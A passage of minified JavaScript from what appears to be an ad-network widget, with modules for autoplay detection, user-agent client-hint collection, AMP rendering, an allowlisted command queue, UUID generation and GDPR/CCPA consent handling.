0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,0,0,2,194,109,111,111,118,0,0,0,108,109,118,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,232,0,0,0,47,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,0,0,1,236,116,114,97,107,0,0,0,92,116,107,104,100,0,0,0,3,0,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,47,0,0,0,0,0,0,0,0,0,0,0,1,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,36,101,100,116,115,0,0,0,28,101,108,115,116,0,0,0,0,0,0,0,1,0,0,0,47,0,0,0,0,0,1,0,0,0,0,1,100,109,100,105,97,0,0,0,32,109,100,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,172,68,0,0,8,0,85,196,0,0,0,0,0,45,104,100,108,114,0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0,0,0,1,15,109,105,110,102,0,0,0,16,115,109,104,100,0,0,0,0,0,0,0,0,0,0,0,36,100,105,110,102,0,0,0,28,100,114,101,102,0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1,0,0,0,211,115,116,98,108,0,0,0,103,115,116,115,100,0,0,0,0,0,0,0,1,0,0,0,87,109,112,52,97,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,2,0,16,0,0,0,0,172,68,0,0,0,0,0,51,101,115,100,115,0,0,0,0,3,128,128,128,34,0,2,0,4,128,128,128,20,64,21,0,0,0,0,1,244,0,0,1,243,249,5,128,128,128,2,18,16,6,128,128,128,1,2,0,0,0,24,115,116,116,115,0,0,0,0,0,0,0,1,0,0,0,2,0,0,4,0,0,0,0,28,115,116,115,99,0,0,0,0,0,0,0,1,0,0,0,1,0,0,0,2,0,0,0,1,0,0,0,28,115,116,115,122,0,0,0,0,0,0,0,0,0,0,0,2,0,0,1,115,0,0,1,116,0,0,0,20,115,116,99,111,0,0,0,0,0,0,0,1,0,0,0,44,0,0,0,98,117,100,116,97,0,0,0,90,109,101,116,97,0,0,0,0,0,0,0,33,104,100,108,114,0,0,0,0,0,0,0,0,109,100,105,114,97,112,112,108,0,0,0,0,0,0,0,0,0,0,0,0,45,105,108,115,116,0,0,0,37,169,116,111,111,0,0,0,29,100,97,116,97,0,0,0,1,0,0,0,0,76,97,118,102,53,54,46,52,48,46,49,48,49])],{type:this.videoType}),s=this.app.context.document.createElement("video");if(s.muted=!0,s.autoplay=!0,s.loop=!0,s.setAttribute("playsinline",""),s.setAttribute("webkit-playsinline",""),s.src=URL.createObjectURL(i),typeof s.canPlayType<"u"){let p=s.canPlayType(this.videoType);(p=="maybe"||p=="probably")&&(t.mp4=1)}let a=s.play();typeof a<"u"?a.then(()=>{t.ap=1,s.src="",typeof s.remove<"u"&&s.remove(),e()}).catch(p=>{t.ap=0,s.src="",typeof s.remove<"u"&&s.remove(),e()}):(t.ap=0,s.src="",typeof s.remove<"u"&&s.remove(),e())}catch{t.mp4=0,t.ap=0,e()}}isIosWebview(){return/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(this.userAgent)}isExceptionAgent(){return this.exceptionAgentList.some(t=>this.userAgent.indexOf(t)!==-1)}}});var ds={};nt(ds,{NavigatorAgentDataBlock:()=>Ue});var te,Ue,fs=j(()=>{P();B();W();L();A();_();R();G();st();(function(m){m.architecture="scua",m.bitness="scub",m.brands="scu",m.fullVersionList="scufvl",m.mobile="scum",m.model="scumd",m.platform="scup",m.platformVersion="scupv",m.uaFullVersion="scufv",m.wow64="scuw"})(te||(te={}));Ue=class extends N{constructor(t){super(t),this.name="NavigatorAgentDataBlock",this.isDataCollected=!1,this.collectUserAgentData()}waitForUserAgentData(){let t,i=new Date().getTime();return new Promise(s=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.userAgentDataParams=null,clearInterval(t),this.app.log(`${this.name}: too long collecting data process.`),s();return}this.isDataCollected&&(clearInterval(t),s())},10)})}collectUserAgentData(){this.app.context.navigator.userAgentData.getHighEntropyValues(Object.keys(te)).then(t=>{let e={};Object.keys(t).forEach(i=>{let s=t[i];if(typeof s=="boolean"&&(e[te[i]]=`${encodeURIComponent(s?"?1":"?0")}`),typeof s=="string"&&s.length&&(e[te[i]]=`${encodeURIComponent('"'+s+'"')}`),Array.isArray(s)&&s.length){let a=s.reduce((p,d,u,f)=>p+`"${d.brand}";v="${d.version}"${u!==f.length-1?", ":""}`,"");e[te[i]]=`${encodeURIComponent(a)}`}}),this.isDataCollected=!0,this.app.userAgentDataParams={...e};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgAgentDataParams",JSON.stringify(e))}catch{}}).catch(t=>{this.isDataCollected=!0,this.app.userAgentDataParams=null})}}});var us={};nt(us,{AmpRenderBlock:()=>qe});var qe,xs=j(()=>{P();B();W();L();A();_();R();G();st();St();qe=class extends N{constructor(t){super(t),this.name="AmpRenderBlock",this.addHook("afterPreRenderNewsHooks",this.ampRenderStart),this.addHook("afterLoadNewsHooks",this.ampResizeHook),this.ampPageView(),this.addHook("beforeLoadNewsHooks",this.ampPaidPageView),this.addHook("beforePrepareCappingDataHooks",this.ampPageImp,1e4)}ampRenderStart(){this.ampResizedHeight=this.app.precalcRect.height,this.app.context.context.renderStart({width:this.app.precalcRect.width,height:this.app.precalcRect.height})}ampPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.checkPageViewId(Gt.PV)}ampPaidPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.checkPageViewId(Gt.PPV)}ampPageImp(t){typeof this.app.context.context.computeInMasterFrame<"u"?this.checkPageViewId(Gt.IMP):t()}checkPageViewId(t){let e=`_mgPage${t.toUpperCase()}Point191263`;this.app.context.context.computeInMasterFrame(this.app.context,e+"Amp",i=>{let s=this.app.context.context.pageViewId,a=localStorage.getItem(e+"AmpId")||"";if(s===a){let p=this.app.getMostTopWindow(),d=this.app.getPagePath();p[e]=p[e]||[],p[e].push(d),t===Gt.PV&&(this.app.initServicerRequest=!1)}localStorage.setItem(e+"AmpId",s),i()},()=>{})}askAmpForResize(){let t=Math.ceil(this.app.root.getBoundingClientRect().height),e=this.app.precalcRect.width;this.app.context.context.requestResize(e,t).then(()=>{this.app.ampResizeDenied=!1,this.ampResizedHeight=t},()=>{this.app.ampResizeDenied=!0})}ampResizeHook(){typeof this.ampResizeInterval>"u"&&(this.ampResizeInterval=setInterval(()=>{let t=Math.ceil(this.app.root.getBoundingClientRect().height);typeof this.app.ampResizeDenied<"u"&&this.app.ampResizeDenied?this.askAmpForResize():t!==this.ampResizedHeight&&this.askAmpForResize()},100))}}});var ms={};nt(ms,{MgqBlock:()=>$e});var $e,gs=j(()=>{P();B();W();L();A();_();R();G();st();$e=class extends N{constructor(t){super(t),this.isLongCheck=!1,this.name="MgqBlock",this.worker=this.createWorker(),this.init()}init(){this.app.context._mgq=this.app.context._mgq||[],typeof this.app.context._mgqp>"u"&&(this.app.context._mgqp=this.worker,this.app.context._mgqt=new Date().getTime(),this.worker())}createWorker(){return()=>{let t=this.app.context._mgq.length,e=this.app.context._mgq.slice(0),i=0;for(let s=0;s<t;s++){let a=e[s],p=this.app.context,d=a[0];if(a[0].indexOf(".")>0&&(p=p[a[0].split(".")[0]],d=a[0].split(".")[1]),typeof p[d]=="function"&&this.isAllowed(d)){try{p[d].apply(p,a.slice(1))}catch(u){this.app.log("mgq error:","error",u),this.app.debugBlock.sendData(`mgq error: ${u.message}`)}this.app.context._mgq.splice(s-i,1),i++}}this.app.context._mgqi||(this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},5)),this.isLongCheck||new Date().getTime()-this.app.context._mgqt>1e4&&(this.isLongCheck=!0,this.app.context.clearInterval(this.app.context._mgqi),this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},100))}}isAllowed(t){return t==="MgSensorInvoke"?!1:[/^_mgload$/,/^mgLoadAds.*$/,/^mgLoadAdsManual_.*$/,/^_mgConsentWait.*$/,/^.*CReject.*$/,/^.*Reject.*$/,/^.*LoadGoods.*$/,/^mgDefaultComposite.*$/,/^.*DefaultComposite.*$/,/^_mgRefreshBlock.*$/,/^_mgRefreshAds.*$/,/^closePopup.*$/].some(i=>i.test(t))}}});var ze,ws=j(()=>{P();B();W();L();A();_();R();G();(function(m){m.es5="es5",m.es6="es6"})(ze||(ze={}))});var we,bs=j(()=>{P();B();W();L();A();_();R();G();ws();Me();(function(m){m.startedPage="mg-started-page",m.additionalPage="mg-additional-page",m.container="mg-additional-container",m.header="mg-additional-header",m.headerAdded="mg-header-added",m.popup="mg-additional-popup",m.popupInner="mg-additional-popup-inner",m.popupText="mg-additional-popup-text",m.popupTriangle="mg-additional-popup-triangle",m.popupCloseBtn="mg-additional-popup-close-btn",m.popupAdded="mg-popup-added",m.popupShowed="mg-popup-showed",m.popupClosed="mg-popup-closed",m.crossButtonContainer="mg-additional-cross-button",m.crossButton="mg-cross-button"})(we||(we={}))});var ys={};nt(ys,{UtilsBlock:()=>je});var je,vs=j(()=>{P();B();W();L();A();_();R();G();st();bs();je=class extends N{constructor(t){super(t),this.name="UtilsBlock"}getScroll(){let t=this.app.getMostTopWindow();return{top:t.document.body.scrollTop||t.document.documentElement.scrollTop||0,left:t.document.body.scrollLeft||t.document.documentElement.scrollLeft||0}}getViewportSize(){let t=this.app.getMostTopWindow();return{width:t.innerWidth||t.document.documentElement.clientWidth,height:t.innerHeight||t.document.documentElement.clientHeight}}getRect(t,e){let i=t.getBoundingClientRect(),s={top:i.top,bottom:i.bottom,left:i.left,right:i.right,height:i.height?i.height:i.bottom-i.top,width:i.width?i.width:i.right-i.left};if(this.app.context.self!==this.app.context.top){let a=this.getFrame();if(a){let p=a.getBoundingClientRect();s.top+=p.top,s.bottom+=p.top,s.left+=p.left,s.right+=p.left}}if(e){let a=this.getScroll();s.top+=a.top,s.bottom+=a.top,s.left+=a.left,s.right+=a.left}return s}getFrame(){let t;try{let e;for(let i=this.app.context;i.frameElement;i=i.parent)e=i.frameElement;t=e}catch{t=null}return t}elementViewportIntersection(t){let e=this.getRect(t,!0),i=this.getViewportSize(),s=this.getScroll();for(let f in e)e.hasOwnProperty(f)&&(e[f]=Math.floor(e[f]));i.top=s.top,i.bottom=s.top+i.height,i.left=s.left,i.right=s.left+i.width;let a=e.width*e.height;if(!a)return 0;if(this.app.omidBlock&&this.app.omidBlock.getLastOmidData()){let f=this.app.omidBlock.getLastOmidData(),y={left:0,right:f.viewport.width,top:0,bottom:f.viewport.height},v={left:f.adView.geometry.x,right:f.adView.geometry.x+f.adView.geometry.width,top:f.adView.geometry.y,bottom:f.adView.geometry.y+f.adView.geometry.height},D=this.rectangleIntersection(y,v),b={left:f.adView.onScreenGeometry.x,right:f.adView.onScreenGeometry.x+f.adView.onScreenGeometry.width,top:f.adView.onScreenGeometry.y,bottom:f.adView.onScreenGeometry.y+f.adView.onScreenGeometry.height},E=this.rectangleIntersection(D,b),S={left:e.left-s.left+f.adView.geometry.x,right:e.right-s.left+f.adView.geometry.x,top:e.top-s.top+f.adView.geometry.y,bottom:e.bottom-s.top+f.adView.geometry.y},k=this.rectangleIntersection(E,S),H=(S.bottom-S.top)*(S.right-S.left),et=k.width*k.height;return f.adView.onScreenGeometry.obstructions.forEach(pt=>{let gt={left:pt.x,top:pt.y,right:pt.x+pt.width,bottom:pt.y+pt.height},kt=this.rectangleIntersection(gt,k),vt=kt.width*kt.height;et-=vt}),et/H}let p=Math.max(0,Math.min(e.right,i.right)-Math.max(e.left,i.left)),d=Math.max(0,Math.min(e.bottom,i.bottom)-Math.max(e.top,i.top));return p*d/a}rectangleIntersection(t,e){let i={};return i.top=Math.max(t.top,e.top),i.left=Math.max(t.left,e.left),i.bottom=Math.min(t.bottom,e.bottom),i.right=Math.min(t.right,e.right),i.width=i.right-i.left,i.height=i.bottom-i.top,i.top<i.bottom&&i.left<i.right?i:{top:0,left:0,bottom:0,right:0,width:0,height:0}}getLeavePageValue(){let e=["hidden","mozHidden","msHidden","webkitHidden"].filter(s=>typeof this.app.context.document[s]<"u")[0],i=e==="hidden"?"visibilitychange":e.replace("Hidden","")+"visibilitychange";return{hidden:e,visibilityChange:i}}isOverlayedAdSticky(t){return[].slice.call(this.app.context.document.querySelectorAll("ins")).filter(e=>(e.parentElement.tagName==="BODY"||e.parentElement.tagName==="HTML")&&e.style.position==="fixed"&&e.style.display!=="none"&&e.style[t]!=="auto").length>0}isBBAdditionalPage(){return((this.app.context.document.body?.className||"")+this.app.context.document.documentElement.className).indexOf(we.additionalPage)!==-1}isScrolledEnough(t){return(this.app.context.scrollY||this.app.context.document.documentElement.scrollTop)>=t}cleanBeforeRefresh(){let t=this.app.isShadowRoot()?this.app.getRoot().shadowRoot:this.app.getRoot();t.querySelectorAll('[data-template-type="container"]').forEach(s=>{s.parentNode&&s.parentNode.removeChild(s)}),t.querySelectorAll(".mgbox").forEach(s=>{s.parentNode&&s.parentNode.removeChild(s)}),["mobile-widget","passage","interstitial"].indexOf("in-site-notification")!==-1&&t.querySelectorAll("#adwidget-close-action, .mgwrap, .mgclose-btn").forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}getContentSize(t){let e=this.app.context.getComputedStyle(t),{width:i,height:s}=this.getSize(t),a=parseFloat(e.paddingLeft)||0,p=parseFloat(e.paddingRight)||0,d=parseFloat(e.paddingTop)||0,u=parseFloat(e.paddingBottom)||0;return i=Math.ceil(i-a-p),s=Math.ceil(s-d-u),{width:i>0?i:0,height:s>0?s:0}}getSize(t){let e=t.getBoundingClientRect(),i=e.width?e.width:e.right-e.left,s=e.height?e.height:e.bottom-e.top;return{width:Math.ceil(Math.max(t.clientWidth,t.offsetWidth,i)),height:Math.ceil(Math.max(t.clientHeight,t.offsetHeight,s))}}}});var ks={};nt(ks,{UuidBlock:()=>Je});var be,ye,ve,Yn,Ze,Je,Ss=j(()=>{P();B();W();L();A();_();R();G();st();be="0123456789abcdef",ye=class m{constructor(t){this.bytes=t}static ofInner(t){if(t.length!==16)throw new TypeError("not 128-bit length");return new m(t)}static fromFieldsV7(t,e,i,s){if(typeof t!="number"||typeof e!="number"||typeof i!="number"||typeof s!="number"||t<0||e<0||i<0||s<0||t>0xffffffffffff||e>4095||i>1073741823||s>4294967295)throw new RangeError("invalid field value");let a=new Uint8Array(16);return a[0]=t/2**40,a[1]=t/2**32,a[2]=t/2**24,a[3]=t/2**16,a[4]=t/2**8,a[5]=t,a[6]=112|e>>>8,a[7]=e,a[8]=128|i>>>24,a[9]=i>>>16,a[10]=i>>>8,a[11]=i,a[12]=s>>>24,a[13]=s>>>16,a[14]=s>>>8,a[15]=s,new m(a)}static parse(t){let e;switch(t.length){case 32:e=/^[0-9a-f]{32}$/i.exec(t)?.[0];break;case 36:e=/^([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})$/i.exec(t)?.slice(1,6).join("");break;case 38:e=/^\{([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})\}$/i.exec(t)?.slice(1,6).join("");break;case 45:e=/^urn:uuid:([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})$/i.exec(t)?.slice(1,6).join("");break;default:break}if(e){let i=new Uint8Array(16);for(let s=0;s<16;s+=4){let a=parseInt(e.substring(2*s,2*s+8),16);i[s+0]=a>>>24,i[s+1]=a>>>16,i[s+2]=a>>>8,i[s+3]=a}return new m(i)}else throw new SyntaxError("could not parse UUID string")}toString(){let t="";for(let e=0;e<this.bytes.length;e++)t+=be.charAt(this.bytes[e]>>>4),t+=be.charAt(this.bytes[e]&15),(e===3||e===5||e===7||e===9)&&(t+="-");return t}toHex(){let t="";for(let e=0;e<this.bytes.length;e++)t+=be.charAt(this.bytes[e]>>>4),t+=be.charAt(this.bytes[e]&15);return t}toJSON(){return this.toString()}getVariant(){let t=this.bytes[8]>>>4;if(t<0)throw new Error("unreachable");if(t<=7)return this.bytes.every(e=>e===0)?"NIL":"VAR_0";if(t<=11)return"VAR_10";if(t<=13)return"VAR_110";if(t<=15)return this.bytes.every(e=>e===255)?"MAX":"VAR_RESERVED";throw new Error("unreachable")}getVersion(){return this.getVariant()==="VAR_10"?this.bytes[6]>>>4:void 0}clone(){return new m(this.bytes.slice(0))}equals(t){return this.compareTo(t)===0}compareTo(t){for(let e=0;e<16;e++){let i=this.bytes[e]-t.bytes[e];if(i!==0)return Math.sign(i)}return 0}},ve=class{constructor(t){this.timestamp=0,this.counter=0,this.random=t??Yn()}generate(){return this.generateOrResetCore(Date.now(),1e4)}generateOrAbort(){return this.generateOrAbortCore(Date.now(),1e4)}generateOrResetCore(t,e){let i=this.generateOrAbortCore(t,e);return typeof i>"u"&&(this.timestamp=0,i=this.generateOrAbortCore(t,e)),i}generateOrAbortCore(t,e){if(typeof t!="number"||t<1||t>0xffffffffffff)throw new RangeError("unixTsMs must be a 48-bit positive integer");if(e<0||e>0xffffffffffff)throw new RangeError("rollbackAllowance out of reasonable range");if(t>this.timestamp)this.timestamp=t,this.resetCounter();else if(t+e>=this.timestamp)this.counter++,this.counter>4398046511103&&(this.timestamp++,this.resetCounter());else return;return ye.fromFieldsV7(this.timestamp,Math.round(this.counter/2**30),this.counter&2**30-1,this.random.nextUint32())}resetCounter(){this.counter=this.random.nextUint32()*1024+(this.random.nextUint32()&1023)}generateV4(){let t=new Uint32Array(4);t[0]=this.random.nextUint32(),t[1]=this.random.nextUint32(),t[2]=this.random.nextUint32(),t[3]=this.random.nextUint32();let e=new Uint8Array(t.buffer);return e[6]=64|e[6]>>>4,e[8]=128|e[8]>>>2,ye.ofInner(e)}},Yn=()=>{if(typeof crypto<"u"&&typeof crypto.getRandomValues<"u")return new Ze;if(typeof UUIDV7_DENY_WEAK_RNG<"u"&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");return{nextUint32:()=>Math.round(Math.random()*65536)*65536+Math.round(Math.random()*65536)}},Ze=class{constructor(){this.buffer=new Uint32Array(8),this.cursor=65535}nextUint32(){return this.cursor>=this.buffer.length&&(crypto.getRandomValues(this.buffer),this.cursor=0),this.buffer[this.cursor++]}},Je=class extends N{constructor(t){super(t),this.name="UuidBlock"}uuidv7(){return this.uuidv7obj().toString()}uuidv7obj(){return(this.defaultGenerator||(this.defaultGenerator=new ve)).generate()}uuidv4(){return this.uuidv4obj().toString()}uuidv4obj(){return(this.defaultGenerator||(this.defaultGenerator=new ve)).generateV4()}}});var Is=le(ke=>{"use strict";P();B();W();L();A();_();R();G();Object.defineProperty(ke,"__esModule",{value:!0});ke.ConsentsBlock=void 0;var Kn=function(){function m(t,e,i){e===void 0&&(e=30),i===void 0&&(i=!1);var s;this.hasStorageConsentTCFv2=!1,this.app=t,this.consentTimeout=e,this.isWaitConsent=i,this.app.requestParams=this.app.requestParams||{},this.topWindow=this.app.getMostTopWindow(),this.actualizeStorageConsentTCFv2(),this.isWaitConsent&&!this.hasStorageConsentTCFv2&&(this.consentTimeout=Number((s=this.app.globalSettings)===null||s===void 0?void 0:s.widget_consent_wait_time_ms)||300,this.app.requestParams.nocmp=1)}return m.prototype.actualizeStorageConsentTCFv2=function(){var t,e=Number((t=this.app.globalSettings)===null||t===void 0?void 0:t.widget_consent_outdated_time)||168;try{if(this.app.context.localStorage&&!this.app.isOurIframe){var i=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"{}");i?.timestamp&&new Date().getTime()-i.timestamp<e*60*60*1e3?this.hasStorageConsentTCFv2=!0:this.app.context.localStorage.removeItem("MG_tcfv2Data")}}catch{this.app.log("ConsentsAdapter - localStorage not found.")}},m.prototype.initTCFv2Proxy=function(){var t,e,i,s,a,p,d;if(typeof this.app.context.__tcfapi=="function")return;this.isSearchingLocator=!0;for(var u=this.app.context,f,y={};u;){try{if(u.frames.__tcfapiLocator){f=u;break}}catch(E){this.app.log(E,"warn",E)}if(u===this.app.context.top)break;u=u.parent}if(this.isSearchingLocator=!1,!f)return;var v,D;this.app.isAmp()&&(!((e=(t=this.app.context.context)===null||t===void 0?void 0:t.initialConsentValue)===null||e===void 0)&&e.length)&&(D={gdprApplies:!0,cmpLoaded:!0,cmpStatus:"loaded",tcfPolicyVersion:2},v={gdprApplies:!0,tcString:this.app.context.context.initialConsentValue,cmpStatus:"loaded",eventStatus:"tcloaded",tcfPolicyVersion:2,purpose:{consents:{1:((s=(i=this.app.context.context)===null||i===void 0?void 0:i.initialConsentMetadata)===null||s===void 0?void 0:s.purposeOne)===!0}},purposeOneTreatment:!1},!((d=(p=(a=this.app.context.context)===null||a===void 0?void 0:a.initialConsentMetadata)===null||p===void 0?void 0:p.additionalConsent)===null||d===void 0)&&d.length&&(v.addtlConsent=this.app.context.context.initialConsentMetadata.additionalConsent)),this.app.context.__tcfapi=function(E,S,k,H){var et=Math.random().toString(),pt={__tcfapiCall:{command:E,parameter:H,version:S,callId:et}};if(E==="ping"&&D&&typeof k=="function"){k(D,!0);return}if((E==="addEventListener"||E==="getTCData")&&v&&typeof k=="function"){k(v,!0);return}y[et]=k,f.postMessage(pt,"*")};function b(E){var S={};try{S=typeof E.data=="string"?JSON.parse(E.data):E.data}catch(H){this.app.log(H,"warn",H)}var k=S?S.__tcfapiReturn:null;k&&typeof y[k.callId]=="function"&&y[k.callId](k.returnValue,k.success)}this.app.context.addEventListener("message",b.bind(this),!1)},m.prototype.tcfv2Api=function(t){var e=this,i=new Date().getTime(),s;return new Promise(function(a,p){var d=function(){e.app.tcfv2Enabled=!0,e.app.requestParams.tcfV2=1;try{var u=function(f,y){if(y&&(f.eventStatus==="tcloaded"||f.eventStatus==="useractioncomplete")){var v=new Date().getTime();e.app.tcfv2Data=f,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_tcfv2Data"):(f.timestamp=v,e.app.context.localStorage.setItem("MG_tcfv2Data",JSON.stringify(f)))),e.app.log("Consents. TCFv2 API done."),e.app.startServicerTime&&e.app.sendConsentLog(v),e.app.waitConsentResolver&&e.app.waitConsentResolver(),t&&setTimeout(function(){t()},0),a()}else y&&!f.gdprApplies&&(t&&setTimeout(function(){t()},0),a()),e.app.log("Consents. TCFv2 API paused.")};e.app.context.__tcfapi("addEventListener",2,u)}catch(f){e.app.log("Consents. TCFv2 API fail."),t&&setTimeout(function(){t()},0),p(f)}};e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"?d():s=setInterval(function(){if(new Date().getTime()-i>=e.consentTimeout*1e3){clearInterval(s),e.app.log("Consents. TCFv2 API not found. Limit time end."),t&&setTimeout(function(){t()},0),a();return}e.isSearchingLocator||e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"&&(clearInterval(s),d())},500)})},m.prototype.gdprApi=function(t){var e=this;return new Promise(function(i,s){if(typeof e.topWindow.__cmp=="function"){e.app.cmpEnabled=!0,e.app.requestParams.tcfV1=1;try{e.topWindow.__cmp("getConsentData",null,function(a){e.app.consentData=a,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_ConsentData"):e.app.context.localStorage.setItem("MG_ConsentData",JSON.stringify(a))),e.app.log("Consents. TCFv1 API done."),t&&setTimeout(function(){t()},0),i()})}catch(a){t&&setTimeout(function(){t()},0),s(a)}}else t&&setTimeout(function(){t()},0),i()})},m.prototype.ccpaApi=function(t){var e=this;return new Promise(function(i,s){if(typeof e.topWindow.__uspapi=="function"){e.app.uspEnabled=!0;try{e.topWindow.__uspapi("getUSPData",1,function(a,p){p?(e.app.uspString=a.uspString||"",e.app.context.localStorage&&e.app.uspString!==""&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_uspString"):e.app.context.localStorage.setItem("MG_uspString",e.app.uspString)),e.app.log("Consents. CCPA API done.")):e.app.log("Consents. CCPA API fail."),t&&setTimeout(function(){t()},0),i()})}catch(a){t&&setTimeout(function(){t()},0),s(a)}}else t&&setTimeout(function(){t()},0),i()})},m.prototype.getGdprData=function(){var t,e,i,s,a=null;if((this.app.cmpEnabled||this.app.tcfv2Enabled||this.app.isAmp())&&(this.app.isAmp()&&this.app.context.context.initialConsentValue?a={gdpr_consent:this.app.context.context.initialConsentValue,gdpr:1}:!((t=this.app)===null||t===void 0)&&t.tcfv2Data&&typeof((e=this.app.tcfv2Data)===null||e===void 0?void 0:e.tcString)<"u"?(a={gdpr_consent:this.app.tcfv2Data.tcString,gdpr:typeof this.app.tcfv2Data.gdprApplies<"u"?+this.app.tcfv2Data.gdprApplies:""},this.app.consentOrigin="cmp"):!((i=this.app)===null||i===void 0)&&i.consentData&&typeof((s=this.app.consentData)===null||s===void 0?void 0:s.consentData)<"u"&&(a={gdpr_consent:this.app.consentData.consentData,gdpr:typeof this.app.consentData.gdprApplies<"u"?+this.app.consentData.gdprApplies:""})),a===null)try{if(this.app.context.localStorage&&!this.app.isOurIframe){var p=null;p=JSON.parse(this.app.context.localStorage.getItem("MG_ConsentData")||"null"),p!==null&&typeof p.consentData<"u"&&(a={gdpr_consent:p.consentData,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""}),p=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"null"),p!==null&&typeof p.tcString<"u"&&(a={gdpr_consent:p.tcString,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""},this.app.consentOrigin="storage")}}catch(d){this.app.log("getGdprData -> "+d.message)}return a},m.prototype.getUspData=function(){var t=null;if(this.app.uspEnabled&&this.app.uspString!=""&&typeof this.app.uspString<"u")t={us_privacy:this.app.uspString};else try{if(this.app.context.localStorage&&!this.app.isOurIframe){var e=this.app.context.localStorage.getItem("MG_uspString");e!=null&&e!=""&&typeof e<"u"&&(t={us_privacy:e})}}catch(i){this.app.log("getUspData -> "+i.message)}return t},m.prototype.getConsentData=function(){var t={},e=this.getGdprData(),i=this.getUspData();return e!=null&&Object.keys(e).forEach(function(s){return t[s]=e[s]}),i!=null&&Object.keys(i).forEach(function(s){return t[s]=i[s]}),Object.keys(t).length>0?t:null},m.prototype.fetchConsents=function(){var t=this;return Promise.allSettled([this.tcfv2Api(),this.gdprApi(),this.ccpaApi()]).then(function(){return t.getConsentData()})},m}();ke.ConsentsBlock=Kn});var Es={};nt(Es,{ConsentsBlock:()=>Xe});var Ds,Xe,Cs=j(()=>{P();B();W();L();A();_();R();G();st();Ds=he(Is()),Xe=class extends N{constructor(t){super(t),this.consentTimeout=30,this.isWidgetLoaded=!1,this.name="ConsentsBlock",this.isWidgetObservable=!1,this.isWaitConsent=this.getWaitConsent(),this.consentsAdapter=new Ds.ConsentsBlock(t,this.consentTimeout,this.isWaitConsent),this.addHook("beforeInitHooks",this.consentsAdapter.tcfv2Api.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.gdprApi.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.ccpaApi.bind(this.consentsAdapter),50)}getWaitConsent(){return this.app.isAmp()||this.app.isShowedUpFormat&&(this.app.requestParams.cmpreason="wp"),!1}observeWidget(){this.viewInterval=setInterval(()=>{this.app.utils.elementViewportIntersection(this.app.root)>0&&(clearInterval(this.viewInterval),this.loadWidget(!0))},150)}loadWidget(t=!1){this.isWidgetLoaded||(this.isWidgetLoaded=!0,this.viewInterval&&clearInterval(this.viewInterval),typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,t&&(this.app.log(`${this.name}: waiting for consents is complete, widget in viewable zone.`),this.app.requestParams.cmpreason="wvzs"),this.app.injectScript(!1))}getConsentData(){let t=this.consentsAdapter.getConsentData();return(!t||!t.gdpr)&&typeof this.app.context._mgGdprApplies<"u"&&(t=t||{},t.gdpr=this.app.context._mgGdprApplies),(!t||!t.gdpr_consent)&&typeof 